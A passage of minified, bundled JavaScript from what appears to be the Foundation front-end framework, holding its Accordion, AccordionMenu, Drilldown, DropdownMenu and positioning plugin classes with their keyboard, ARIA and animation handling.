0===e.spotSwipe&&(p.setupSpotSwipe(e),p.setupTouchHandler(e))}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(3),o=i(1),r=i(2),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Accordion",this._init(),a.a.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}},{key:"_init",value:function(){var e=this;this.$element.attr("role","tablist"),this.$tabs=this.$element.children("[data-accordion-item]"),this.$tabs.each((function(e,t){var n=s()(t),a=n.children("[data-tab-content]"),r=a[0].id||i.i(o.b)(6,"accordion"),l=t.id||r+"-label";n.find("a:first").attr({"aria-controls":r,role:"tab",id:l,"aria-expanded":!1,"aria-selected":!1}),a.attr({role:"tabpanel","aria-labelledby":l,"aria-hidden":!0,id:r})}));var t=this.$element.find(".is-active").children("[data-tab-content]");this.firstTimeInit=!0,t.length&&(this.down(t,this.firstTimeInit),this.firstTimeInit=!1),this._checkDeepLink=function(){var t=window.location.hash;if(t.length){var i=e.$element.find('[href$="'+t+'"]'),n=s()(t);if(i.length&&n){if(i.parent("[data-accordion-item]").hasClass("is-active")||(e.down(n,e.firstTimeInit),e.firstTimeInit=!1),e.options.deepLinkSmudge){var a=e;s()(window).load((function(){var e=a.$element.offset();s()("html, body").animate({scrollTop:e.top},a.options.deepLinkSmudgeDelay)}))}e.$element.trigger("deeplink.zf.accordion",[i,n])}}},this.options.deepLink&&this._checkDeepLink(),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each((function(){var t=s()(this),i=t.children("[data-tab-content]");i.length&&t.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",(function(t){t.preventDefault(),e.toggle(i)})).on("keydown.zf.accordion",(function(n){a.a.handleKey(n,"Accordion",{toggle:function(){e.toggle(i)},next:function(){var i=t.next().find("a").focus();e.options.multiExpand||i.trigger("click.zf.accordion")},previous:function(){var i=t.prev().find("a").focus();e.options.multiExpand||i.trigger("click.zf.accordion")},handled:function(){n.preventDefault(),n.stopPropagation()}})}))})),this.options.deepLink&&s()(window).on("popstate",this._checkDeepLink)}},{key:"toggle",value:function(e){if(e.closest("[data-accordion]").is("[disabled]"))console.info("Cannot toggle an accordion that is disabled.");else if(e.parent().hasClass("is-active")?this.up(e):this.down(e),this.options.deepLink){var t=e.prev("a").attr("href");this.options.updateHistory?history.pushState({},"",t):history.replaceState({},"",t)}}},{key:"down",value:function(e,t){var i=this;if(!e.closest("[data-accordion]").is("[disabled]")||t){if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!t){var n=this.$element.children(".is-active").children("[data-tab-content]");n.length&&this.up(n.not(e))}e.slideDown(this.options.slideSpeed,(function(){i.$element.trigger("down.zf.accordion",[e])})),s()("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}else console.info("Cannot call down on an accordion that is disabled.")}},{key:"up",value:function(e){if(e.closest("[data-accordion]").is("[disabled]"))console.info("Cannot call up on an accordion that is disabled.");else{var t=e.parent().siblings(),i=this;(this.options.allowAllClosed||t.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(i.options.slideSpeed,(function(){i.$element.trigger("up.zf.accordion",[e])})),e.attr("aria-hidden",!0).parent().removeClass("is-active"),s()("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}}},{key:"_destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),this.options.deepLink&&s()(window).off("popstate",this._checkDeepLink)}}]),t}(r.a);c.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1,deepLink:!1,deepLinkSmudge:!1,deepLinkSmudgeDelay:300,updateHistory:!1}},function(e,t,i){i.d(t,"a",(function(){return d}));var n=i(0),s=i.n(n),a=i(3),o=i(9),r=i(1),l=i(2),c=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),d=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),c(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="AccordionMenu",this._init(),a.a.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}},{key:"_init",value:function(){o.a.Feather(this.$element,"accordion");var e=this;this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"tree","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each((function(){var t=this.id||i.i(r.b)(6,"acc-menu-link"),n=s()(this),a=n.children("[data-submenu]"),o=a[0].id||i.i(r.b)(6,"acc-menu"),l=a.hasClass("is-active");e.options.submenuToggle?(n.addClass("has-submenu-toggle"),n.children("a").after('<button id="'+t+'" class="submenu-toggle" aria-controls="'+o+'" aria-expanded="'+l+'" title="'+e.options.submenuToggleText+'"><span class="submenu-toggle-text">'+e.options.submenuToggleText+"</span></button>")):n.attr({"aria-controls":o,"aria-expanded":l,id:t}),a.attr({"aria-labelledby":t,"aria-hidden":!l,role:"group",id:o})})),this.$element.find("li").attr({role:"treeitem"});var t=this.$element.find(".is-active");if(t.length){e=this;t.each((function(){e.down(s()(this))}))}this._events()}},{key:"_events",value:function(){var e=this;this.$element.find("li").each((function(){var t=s()(this).children("[data-submenu]");t.length&&(e.options.submenuToggle?s()(this).children(".submenu-toggle").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(i){e.toggle(t)})):s()(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(i){i.preventDefault(),e.toggle(t)})))})).on("keydown.zf.accordionmenu",(function(t){var i,n,o=s()(this),r=o.parent("ul").children("li"),l=o.children("[data-submenu]");r.each((function(e){if(s()(this).is(o))return i=r.eq(Math.max(0,e-1)).find("a").first(),n=r.eq(Math.min(e+1,r.length-1)).find("a").first(),s()(this).children("[data-submenu]:visible").length&&(n=o.find("li:first-child").find("a").first()),s()(this).is(":first-child")?i=o.parents("li").first().find("a").first():i.parents("li").first().children("[data-submenu]:visible").length&&(i=i.parents("li").find("li:last-child").find("a").first()),void(s()(this).is(":last-child")&&(n=o.parents("li").first().next("li").find("a").first()))})),a.a.handleKey(t,"AccordionMenu",{open:function(){l.is(":hidden")&&(e.down(l),l.find("li").first().find("a").first().focus())},close:function(){l.length&&!l.is(":hidden")?e.up(l):o.parent("[data-submenu]").length&&(e.up(o.parent("[data-submenu]")),o.parents("li").first().find("a").first().focus())},up:function(){return i.focus(),!0},down:function(){return n.focus(),!0},toggle:function(){return!e.options.submenuToggle&&(o.children("[data-submenu]").length?(e.toggle(o.children("[data-submenu]")),!0):void 0)},closeAll:function(){e.hideAll()},handled:function(e){e&&t.preventDefault(),t.stopImmediatePropagation()}})}))}},{key:"hideAll",value:function(){this.up(this.$element.find("[data-submenu]"))}},{key:"showAll",value:function(){this.down(this.$element.find("[data-submenu]"))}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var t=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}),this.options.submenuToggle?e.prev(".submenu-toggle").attr({"aria-expanded":!0}):e.parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(t.options.slideSpeed,(function(){t.$element.trigger("down.zf.accordionMenu",[e])}))}},{key:"up",value:function(e){var t=this;e.slideUp(t.options.slideSpeed,(function(){t.$element.trigger("up.zf.accordionMenu",[e])}));var i=e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0);this.options.submenuToggle?i.prev(".submenu-toggle").attr("aria-expanded",!1):i.parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"_destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),this.options.submenuToggle&&(this.$element.find(".has-submenu-toggle").removeClass("has-submenu-toggle"),this.$element.find(".submenu-toggle").remove()),o.a.Burn(this.$element,"accordion")}}]),t}(l.a);d.defaults={slideSpeed:250,submenuToggle:!1,submenuToggleText:"Toggle menu",multiOpen:!0}},function(e,t,i){i.d(t,"a",(function(){return u}));var n=i(0),s=i.n(n),a=i(3),o=i(9),r=i(1),l=i(7),c=i(2),d=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),d(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Drilldown",this._init(),a.a.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}},{key:"_init",value:function(){o.a.Feather(this.$element,"drilldown"),this.options.autoApplyClass&&this.$element.addClass("drilldown"),this.$element.attr({role:"tree","aria-multiselectable":!1}),this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]").attr("role","group"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","treeitem").find("a"),this.$element.attr("data-mutate",this.$element.attr("data-drilldown")||i.i(r.b)(6,"drilldown")),this._prepareMenu(),this._registerEvents(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each((function(){var t=s()(this),i=t.parent();e.options.parentLink&&t.clone().prependTo(i.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menuitem"></li>'),t.data("savedHref",t.attr("href")).removeAttr("href").attr("tabindex",0),t.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"group"}),e._events(t)})),this.$submenus.each((function(){var t=s()(this);if(!t.find(".js-drilldown-back").length)switch(e.options.backButtonPosition){case"bottom":t.append(e.options.backButton);break;case"top":t.prepend(e.options.backButton);break;default:console.error("Unsupported backButtonPosition value '"+e.options.backButtonPosition+"'")}e._back(t)})),this.$submenus.addClass("invisible"),this.options.autoHeight||this.$submenus.addClass("drilldown-submenu-cover-previous"),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=s()(this.options.wrapper).addClass("is-drilldown"),this.options.animateHeight&&this.$wrapper.addClass("animate-height"),this.$element.wrap(this.$wrapper)),this.$wrapper=this.$element.parent(),this.$wrapper.css(this._getMaxDims())}},{key:"_resize",value:function(){this.$wrapper.css({"max-width":"none","min-height":"none"}),this.$wrapper.css(this._getMaxDims())}},{key:"_events",value:function(e){var t=this;e.off("click.zf.drilldown").on("click.zf.drilldown",(function(i){if(s()(i.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(i.stopImmediatePropagation(),i.preventDefault()),t._show(e.parent("li")),t.options.closeOnClick){var n=s()("body");n.off(".zf.drilldown").on("click.zf.drilldown",(function(e){e.target===t.$element[0]||s.a.contains(t.$element[0],e.target)||(e.preventDefault(),t._hideAll(),n.off(".zf.drilldown"))}))}}))}},{key:"_registerEvents",value:function(){this.options.scrollTop&&(this._bindHandler=this._scrollTop.bind(this),this.$element.on("open.zf.drilldown hide.zf.drilldown closed.zf.drilldown",this._bindHandler)),this.$element.on("mutateme.zf.trigger",this._resize.bind(this))}},{key:"_scrollTop",value:function(){var e=this,t=""!=e.options.scrollTopElement?s()(e.options.scrollTopElement):e.$element,i=parseInt(t.offset().top+e.options.scrollTopOffset,10);s()("html, body").stop(!0).animate({scrollTop:i},e.options.animationDuration,e.options.animationEasing,(function(){this===s()("html")[0]&&e.$element.trigger("scrollme.zf.drilldown")}))}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a, .is-submenu-parent-item > a")).on("keydown.zf.drilldown",(function(t){var n,o,l=s()(this),c=l.parent("li").parent("ul").children("li").children("a");c.each((function(e){if(s()(this).is(l))return n=c.eq(Math.max(0,e-1)),void(o=c.eq(Math.min(e+1,c.length-1)))})),a.a.handleKey(t,"Drilldown",{next:function(){if(l.is(e.$submenuAnchors))return e._show(l.parent("li")),l.parent("li").one(i.i(r.c)(l),(function(){l.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0},previous:function(){return e._hide(l.parent("li").parent("ul")),l.parent("li").parent("ul").one(i.i(r.c)(l),(function(){setTimeout((function(){l.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0},up:function(){return n.focus(),!l.is(e.$element.find("> li:first-child > a"))},down:function(){return o.focus(),!l.is(e.$element.find("> li:last-child > a"))},close:function(){l.is(e.$element.find("> li > a"))||(e._hide(l.parent().parent()),l.parent().parent().siblings("a").focus())},open:function(){return l.is(e.$menuItems)?l.is(e.$submenuAnchors)?(e._show(l.parent("li")),l.parent("li").one(i.i(r.c)(l),(function(){l.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0):void 0:(e._hide(l.parent("li").parent("ul")),l.parent("li").parent("ul").one(i.i(r.c)(l),(function(){setTimeout((function(){l.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0)},handled:function(e){e&&t.preventDefault(),t.stopImmediatePropagation()}})}))}},{key:"_hideAll",value:function(){var e=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");this.options.autoHeight&&this.$wrapper.css({height:e.parent().closest("ul").data("calcHeight")}),e.one(i.i(r.c)(e),(function(t){e.removeClass("is-active is-closing")})),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(e){var t=this;e.off("click.zf.drilldown"),e.children(".js-drilldown-back").on("click.zf.drilldown",(function(i){i.stopImmediatePropagation(),t._hide(e);var n=e.parent("li").parent("ul").parent("li");n.length&&t._show(n)}))}},{key:"_menuLinkEvents",value:function(){var e=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",(function(t){setTimeout((function(){e._hideAll()}),0)}))}},{key:"_show",value:function(e){this.options.autoHeight&&this.$wrapper.css({height:e.children("[data-submenu]").data("calcHeight")}),e.attr("aria-expanded",!0),e.children("[data-submenu]").addClass("is-active").removeClass("invisible").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[e])}},{key:"_hide",value:function(e){this.options.autoHeight&&this.$wrapper.css({height:e.parent().closest("ul").data("calcHeight")}),e.parent("li").attr("aria-expanded",!1),e.attr("aria-hidden",!0).addClass("is-closing"),e.addClass("is-closing").one(i.i(r.c)(e),(function(){e.removeClass("is-active is-closing"),e.blur().addClass("invisible")})),e.trigger("hide.zf.drilldown",[e])}},{key:"_getMaxDims",value:function(){var e=0,t={},i=this;return this.$submenus.add(this.$element).each((function(){var n=(s()(this).children("li").length,l.a.GetDimensions(this).height);e=n>e?n:e,i.options.autoHeight&&(s()(this).data("calcHeight",n),s()(this).hasClass("is-drilldown-submenu")||(t.height=n))})),this.options.autoHeight||(t["min-height"]=e+"px"),t["max-width"]=this.$element[0].getBoundingClientRect().width+"px",t}},{key:"_destroy",value:function(){this.options.scrollTop&&this.$element.off(".zf.drilldown",this._bindHandler),this._hideAll(),this.$element.off("mutateme.zf.trigger"),o.a.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each((function(){s()(this).off(".zf.drilldown")})),this.$submenus.removeClass("drilldown-submenu-cover-previous invisible"),this.$element.find("a").each((function(){var e=s()(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")}))}}]),t}(c.a);u.defaults={autoApplyClass:!0,backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',backButtonPosition:"top",wrapper:"<div></div>",parentLink:!1,closeOnClick:!1,autoHeight:!1,animateHeight:!1,scrollTop:!1,scrollTopElement:"",scrollTopOffset:0,animationDuration:500,animationEasing:"swing"}},function(e,t,i){i.d(t,"a",(function(){return u}));var n=i(0),s=i.n(n),a=i(3),o=i(9),r=i(7),l=i(1),c=i(2),d=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),d(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="DropdownMenu",this._init(),a.a.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}},{key:"_init",value:function(){o.a.Feather(this.$element,"dropdown");var e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),"auto"===this.options.alignment?this.$element.hasClass(this.options.rightClass)||i.i(l.a)()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):(this.options.alignment="left",e.addClass("opens-right")):"right"===this.options.alignment?e.addClass("opens-left"):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")||"column"===this.$element.css("flex-direction")}},{key:"_isRtl",value:function(){return this.$element.hasClass("align-right")||i.i(l.a)()&&!this.$element.hasClass("align-left")}},{key:"_events",value:function(){var e=this,t="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent";(this.options.clickOpen||t)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",(function(n){var a=s()(n.target).parentsUntil("ul","."+i),o=a.hasClass(i),r="true"===a.attr("data-is-click"),l=a.children(".is-dropdown-submenu");if(o)if(r){if(!e.options.closeOnClick||!e.options.clickOpen&&!t||e.options.forceFollow&&t)return;n.stopImmediatePropagation(),n.preventDefault(),e._hide(a)}else n.preventDefault(),n.stopImmediatePropagation(),e._show(l),a.add(a.parentsUntil(e.$element,"."+i)).attr("data-is-click",!0)})),e.options.closeOnClickInside&&this.$menuItems.on("click.zf.dropdownmenu",(function(t){s()(this).hasClass(i)||e._hide()})),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",(function(t){var n=s()(this);n.hasClass(i)&&(clearTimeout(n.data("_delay")),n.data("_delay",setTimeout((function(){e._show(n.children(".is-dropdown-submenu"))}),e.options.hoverDelay)))})).on("mouseleave.zf.dropdownmenu",(function(t){var n=s()(this);if(n.hasClass(i)&&e.options.autoclose){if("true"===n.attr("data-is-click")&&e.options.clickOpen)return!1;clearTimeout(n.data("_delay")),n.data("_delay",setTimeout((function(){e._hide(n)}),e.options.closingTime))}})),this.$menuItems.on("keydown.zf.dropdownmenu",(function(t){var i,n,o=s()(t.target).parentsUntil("ul",'[role="menuitem"]'),r=e.$tabs.index(o)>-1,l=r?e.$tabs:o.siblings("li").add(o);l.each((function(e){if(s()(this).is(o))return i=l.eq(e-1),void(n=l.eq(e+1))}));var c=function(){n.children("a:first").focus(),t.preventDefault()},d=function(){i.children("a:first").focus(),t.preventDefault()},u=function(){var i=o.children("ul.is-dropdown-submenu");i.length&&(e._show(i),o.find("li > a:first").focus(),t.preventDefault())},h=function(){var i=o.parent("ul").parent("li");i.children("a:first").focus(),e._hide(i),t.preventDefault()},p={open:u,close:function(){e._hide(e.$element),e.$menuItems.eq(0).children("a").focus(),t.preventDefault()},handled:function(){t.stopImmediatePropagation()}};r?e._isVertical()?e._isRtl()?s.a.extend(p,{down:c,up:d,next:h,previous:u}):s.a.extend(p,{down:c,up:d,next:u,previous:h}):e._isRtl()?s.a.extend(p,{next:d,previous:c,down:u,up:h}):s.a.extend(p,{next:c,previous:d,down:u,up:h}):e._isRtl()?s.a.extend(p,{next:h,previous:u,down:c,up:d}):s.a.extend(p,{next:u,previous:h,down:c,up:d}),a.a.handleKey(t,"DropdownMenu",p)}))}},{key:"_addBodyHandler",value:function(){var e=s()(document.body),t=this;e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",(function(i){t.$element.find(i.target).length||(t._hide(),e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))}))}},{key:"_show",value:function(e){var t=this.$tabs.index(this.$tabs.filter((function(t,i){return s()(i).find(e).length>0}))),i=e.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,t),e.css("visibility","hidden").addClass("js-dropdown-active").parent("li.is-dropdown-submenu-parent").addClass("is-active");var n=r.a.ImNotTouchingYou(e,null,!0);if(!n){var a="left"===this.options.alignment?"-right":"-left",o=e.parent(".is-dropdown-submenu-parent");o.removeClass("opens"+a).addClass("opens-"+this.options.alignment),(n=r.a.ImNotTouchingYou(e,null,!0))||o.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}e.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[e])}},{key:"_hide",value:function(e,t){var i;if(i=e&&e.length?e:void 0!==t?this.$tabs.not((function(e,i){return e===t})):this.$element,i.hasClass("is-active")||i.find(".is-active").length>0){if(i.find("li.is-active").add(i).attr({"data-is-click":!1}).removeClass("is-active"),i.find("ul.js-dropdown-active").removeClass("js-dropdown-active"),this.changed||i.find("opens-inner").length){var n="left"===this.options.alignment?"right":"left";i.find("li.is-dropdown-submenu-parent").add(i).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+n),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[i])}}},{key:"_destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),s()(document.body).off(".zf.dropdownmenu"),o.a.Burn(this.$element,"dropdown")}}]),t}(c.a);u.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"auto",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0}},function(e,t,i){function n(e,t){var i=t.indexOf(e);return i===t.length-1?t[0]:t[i+1]}i.d(t,"a",(function(){return h}));var s=i(7),a=i(2),o=i(1),r=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),l=["left","right","top","bottom"],c=["top","bottom","center"],d=["left","right","center"],u={left:c,right:c,top:d,bottom:d},h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"_init",value:function(){this.triedPositions={},this.position="auto"===this.options.position?this._getDefaultPosition():this.options.position,this.alignment="auto"===this.options.alignment?this._getDefaultAlignment():this.options.alignment}},{key:"_getDefaultPosition",value:function(){return"bottom"}},{key:"_getDefaultAlignment",value:function(){switch(this.position){case"bottom":case"top":return i.i(o.a)()?"right":"left";case"left":case"right":return"bottom"}}},{key:"_reposition",value:function(){this._alignmentsExhausted(this.position)?(this.position=n(this.position,l),this.alignment=u[this.position][0]):this._realign()}},{key:"_realign",value:function(){this._addTriedPosition(this.position,this.alignment),this.alignment=n(this.alignment,u[this.position])}},{key:"_addTriedPosition",value:function(e,t){this.triedPositions[e]=this.triedPositions[e]||[],this.triedPositions[e].push(t)}},{key:"_positionsExhausted",value:function(){for(var e=!0,t=0;t<l.length;t++)e=e&&this._alignmentsExhausted(l[t]);return e}},{key:"_alignmentsExhausted",value:function(e){return this.triedPositions[e]&&this.triedPositions[e].length==u[e].length}},{key:"_getVOffset",value:function(){return this.options.vOffset}},{key:"_getHOffset",value:function(){return this.options.hOffset}},{key:"_setPosition",value:function(e,t,i){if("false"===e.attr("aria-expanded"))return!1;if(s.a.GetDimensions(t),s.a.GetDimensions(e),t.offset(s.a.GetExplicitOffsets(t,e,this.position,this.alignment,this._getVOffset(),this._getHOffset())),!this.options.allowOverlap){for(var n=1e8,a={position:this.position,alignment:this.alignment};!this._positionsExhausted();){var o=s.a.OverlapArea(t,i,!1,!1,this.options.allowBottomOverlap);if(0===o)return;o<n&&(n=o,a={position:this.position,alignment:this.alignment}),this._reposition(),t.offset(s.a.GetExplicitOffsets(t,e,this.position,this.alignment,this._getVOffset(),this._getHOffset()))}this.position=a.position,this.alignment=a.alignment,t.offset(s.a.GetExplicitOffsets(t,e,this.position,this.alignment,this._getVOffset(),this._getHOffset()))}}}]),t}(a.a);h.defaults={position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!0,vOffset:0,hOffset:0}},function(e,t,i){i.d(t,"a",(function(){return l}));var n=i(0),s=i.n(n),a=i(1),o=i(2),r=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 